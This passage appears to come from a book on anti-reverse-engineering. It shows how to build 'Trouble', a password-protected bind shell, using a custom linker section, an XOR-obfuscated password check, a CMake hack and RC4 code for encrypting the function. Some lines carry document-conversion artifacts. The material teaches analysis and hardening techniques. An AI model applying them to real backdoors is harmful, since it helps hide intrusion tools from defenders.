⁴²https://sourceware.org/binutils/docs/ld/Scripts.html#Scripts```
using internal linker script:
==================================================
/* Script for -z combreloc: combine and sort reloc sections */
/* Copyright (C) 2014-2015 Free Software Foundation, Inc.
  Copying and distribution of this script, with or without modification,
   are permitted in any medium without royalty provided the copyright
   notice and this notice are preserved. */OUTPUT_FORMAT("elf64-x86-64", "elf64-x86-64",
              "elf64-x86-64")
OUTPUT_ARCH(i386:x86-64)
ENTRY(_start)
SEARCH_DIR("=/usr/local/lib/x86_64-linux-gnu"); SEARCH_DIR("=/lib/x86_64-linux-gnu");\
SEARCH_DIR("=/usr/lib/x86_64-linux-gnu"); SEARCH_DIR("=/usr/local/lib64"); SEARCH_DI\
R("=/lib64"); SEARCH DIR("=/usr/lib64"); SEARCH DIR("=/usr/local/lib"); SEARCH DIR("=\
/lib"); SEARCH_DIR("=/usr/lib"); SEARCH_DIR("=/usr/x86_64-linux-gnu/lib64"); SEARCH_D\
IR("=/usr/x86_64-linux-gnu/lib");
SECTIONS
{
 /* Read-only sections, merged into text segment: */
 PROVIDE ( executable start = SEGMENT START("text-segment", 0x400000)); . = SEGMENT\
_START("text-segment", 0x400000) + SIZEOF_HEADERS;
  .interp : \{ * (.\text{interp}) \}.note.gnu.build-id : { *(.note.gnu.build-id) }
  .hash : \{ * (.\text{hash}) \}.gnu.hash : \{ * ( . \text{gnu.hash}) \}.dynsym : \{ *(.dynsym) \}.dynstr : {\tiny\{ \star(\text{.dynstr}) \space } }.gnu.version : { *(.gnu.version) }
  .gnu.version_d : { *(.gnu.version_d) }
  .gnu.version_r : { *(.gnu.version_r) }
```
However, you can provide the linker with your **own** script to complement or replace the default script. For example, the following script will create a symbol called *check\_password\_size* that will contain the length of the section named *.check\_password*.**chap\_4\_static\_analysis/dontpanic/trouble/trouble\_layout.lds**

**SECTIONS** { check\_password\_size = SIZEOF(.check\_password); }

There is a problem though. Currently, *check\_password()* is in the *.text* section. You need to change the function definition so that it gets placed into its own section. This can be accomplished using GCC's function attributes feature<sup>43</sup>. Update the function definition of *check\_password()* to look like this:

**Using the section name attribute on** *check\_password()*

```
bool __attribute__((section(".check_password"))) check_password(const char* p_passwor\
d)
{
    char pass[password_size] = {};
    XOR_STRING31(pass, password, 0xaa);
    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
If you recompile *Trouble* and don't strip the sections table, you can confirm that a special section *.check\_password* section was created.

⁴³https://gcc.gnu.org/onlinedocs/gcc/Common-Function-Attributes.html#Common-Function-Attributes### **Viewing** *.check\_password* **in readelf**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ readelf -\
S ./trouble/trouble
There are 13 section headers, starting at offset 0x31c8:
Section Headers:
 [Nr] Name Type Address Offset
     Size EntSize Flags Link Info Align
 [ 0] NULL 0000000000000000 00000000
     0000000000000000 0000000000000000 0 0 0
 [ 1] .init PROGBITS 0000000000400120 00000120
     0000000000000003 0000000000000000 AX 0 0 1
 [ 2] .text PROGBITS 0000000000400130 00000130
     000000000000173f 0000000000000000 AX 0 0 16
 [ 3] .check_password PROGBITS 0000000000401870 00001870
     0000000000000107 0000000000000000 AX 0 0 16
 [ 4] .fini PROGBITS 0000000000401977 00001977
     0000000000000003 0000000000000000 AX 0 0 1
 [ 5] .rodata PROGBITS 0000000000401980 00001980
     0000000000000858 0000000000000000 A 0 0 64
 [ 6] .eh_frame PROGBITS 00000000004021d8 000021d8
     0000000000000004 0000000000000000 A 0 0 4
 [ 7] .init_array INIT_ARRAY 0000000000602fe8 00002fe8
     0000000000000008 0000000000000000 WA 0 0 8
 [ 8] .fini_array FINI_ARRAY 0000000000602ff0 00002ff0
     0000000000000008 0000000000000000 WA 0 0 8
 [ 9] .jcr PROGBITS 0000000000602ff8 00002ff8
     0000000000000008 0000000000000000 WA 0 0 8
 [10] .data PROGBITS 0000000000603000 00003000
     0000000000000160 0000000000000000 WA 0 0 64
 [11] .bss NOBITS 0000000000603180 00003160
     0000000000000320 0000000000000000 WA 0 0 64
 [12] .shstrtab STRTAB 0000000000000000 00003160
     0000000000000067 0000000000000000 0 0 1
Key to Flags:
 W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
 I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
 O (extra OS processing required) o (OS specific), p (processor specific)
```
Great! Now you need to add a definition for *check\_password\_size* so that *Trouble* knows the size of the *check\_password()* function at run time. You can add this lineabove the check\_password function.

```
extern void* check_password_size;
```
If you recompile and look for *check\_password\_size* in the symbol table you won't find it. The reason is that you haven't added the logic to use the linker script yet. Unfortunately, this is one of the few places that CMake has fails us. There is no way to actually pass a script to the linker in CMake. I was forced to hack it in. Trouble's CMakeList.txt should be updated to look like this:

**Using sed to insert the linker script into CMake**

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)
# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
   ${CMAKE_CURRENT_SOURCE_DIR}
   ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
    OUTPUT VARIABLE random password )
# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)
set(CMAKE_C_COMPILER musl-gcc)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -O3 -funroll-loops -fno-asynchronous-unwind\
-tables -static -std=gnu11")
add_executable(${PROJECT_NAME} src/trouble.c)
add_custom_target(addLDS
                  COMMAND sed -i -e 's,-o,${CMAKE_CURRENT_SOURCE_DIR}/trouble_layout.\
lds -o,g' ./CMakeFiles/trouble.dir/link.txt)
add_dependencies(${PROJECT_NAME} addLDS)
# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
                   COMMAND ${CMAKE_COMMAND} -E echo
                   "The bind shell password is:" ${random_password})
```The imporant part that was added is the *addLDS* logic. This uses the sed utility to insert the new linker script into the linker options deep within CMake's generated files. You can verify that this actually works by recompiling *Trouble* and looking for *check\_password\_size* in the symbol table.

**Verifying that the linker script hack worked**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ readelf -\
s ./trouble/trouble | grep size
   96: 0000000000000107 0 NOTYPE GLOBAL DEFAULT ABS check_password_size
```
Both the sections headers table and the symbol say that the *check\_password()* is 0x107 bytes long. That sounds about right. Let's move on.

# **Decryption Logic**

You'll start off by adding the decryption logic to *Trouble*. First you'll need to add in the crypto. You'll be using a popular open source implementation of RC4 that is licensed under the simplified BSD license.

**chap\_4\_static\_analysis/dontpanic/trouble/src/rc.h**

```
/*
 * rc4.h
 *
 * Copyright (c) 1996-2000 Whistle Communications, Inc.
 * All rights reserved.
 *
* Subject to the following obligations and disclaimer of warranty, use and
 * redistribution of this software, in source or object code forms, with or
 * without modifications are expressly permitted by Whistle Communications;
 * provided, however, that:
 * 1. Any and all reproductions of the source or object code must include the
 * copyright notice above and the following disclaimer of warranties; and
 * 2. No rights are granted, in any manner or form, to use Whistle
 * Communications, Inc. trademarks, including the mark "WHISTLE
 * COMMUNICATIONS" on advertising, endorsements, or otherwise except as
 * such appears in the above copyright notice or in the software.
 *
``````
* THIS SOFTWARE IS BEING PROVIDED BY WHISTLE COMMUNICATIONS "AS IS", AND
 * TO THE MAXIMUM EXTENT PERMITTED BY LAW, WHISTLE COMMUNICATIONS MAKES NO
 * REPRESENTATIONS OR WARRANTIES, EXPRESS OR IMPLIED, REGARDING THIS SOFTWARE,
 * INCLUDING WITHOUT LIMITATION, ANY AND ALL IMPLIED WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, OR NON-INFRINGEMENT.
 * WHISTLE COMMUNICATIONS DOES NOT WARRANT, GUARANTEE, OR MAKE ANY
 * REPRESENTATIONS REGARDING THE USE OF, OR THE RESULTS OF THE USE OF THIS
 * SOFTWARE IN TERMS OF ITS CORRECTNESS, ACCURACY, RELIABILITY OR OTHERWISE.
 * IN NO EVENT SHALL WHISTLE COMMUNICATIONS BE LIABLE FOR ANY DAMAGES
 * RESULTING FROM OR ARISING OUT OF ANY USE OF THIS SOFTWARE, INCLUDING
 * WITHOUT LIMITATION, ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY,
 * PUNITIVE, OR CONSEQUENTIAL DAMAGES, PROCUREMENT OF SUBSTITUTE GOODS OR
 * SERVICES, LOSS OF USE, DATA OR PROFITS, HOWEVER CAUSED AND UNDER ANY
 * THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT
 * (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF
 * THIS SOFTWARE, EVEN IF WHISTLE COMMUNICATIONS IS ADVISED OF THE POSSIBILITY
 * OF SUCH DAMAGE.
 *
 * $FreeBSD: src/sys/crypto/rc4/rc4.h,v 1.2.2.1 2000/04/18 04:48:32 archie Exp $
 \star/#ifndef _SYS_CRYPTO_RC4_RC4_H_
#define _SYS_CRYPTO_RC4_RC4_H_
#include <stdint.h>
struct rc4_state
{
    uint8_t perm[256];
   uint8_t index1;
   uint8_t index2;
};
extern void rc4_init(struct rc4_state *state, const uint8_t *key, int keylen);
extern void rc4_crypt(struct rc4_state *state, const uint8_t *inbuf, uint8_t *outbuf,\
int buflen);
```
